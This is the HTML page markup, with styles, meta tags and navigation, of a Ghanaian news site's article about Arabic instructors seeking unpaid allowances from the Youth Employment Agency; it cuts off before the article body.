:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/9665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2vT' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Farabic-instructors-chase-yea-for-unpaid-allowances%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Arabic Instructors Chase YEA For Unpaid Allowances" />
<meta property="og:url" content="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/" />
<meta property="og:description" content="Arabic instructors&nbsp;engaged by the government have been chasing the Youth Employment Agency (YEA), for their allowances. The instructors who have been working in various Muslims Communities aro…" />
<meta property="article:published_time" content="2021-10-20T08:49:08+00:00" />
<meta property="article:modified_time" content="2021-10-20T08:49:15+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&#038;ssl=1" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Arabic Instructors Chase YEA For Unpaid Allowances" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2021/10/Justtin-kodua-YEA.jpg?fit=480%2C237&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-9665 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/arabic-instructors-chase-yea-for-unpaid-allowances/" itemprop="item"><span itemprop="name">Arabic Instructors Chase YEA For Unpaid Allowances</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-9665" class="af-single-article post-9665 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
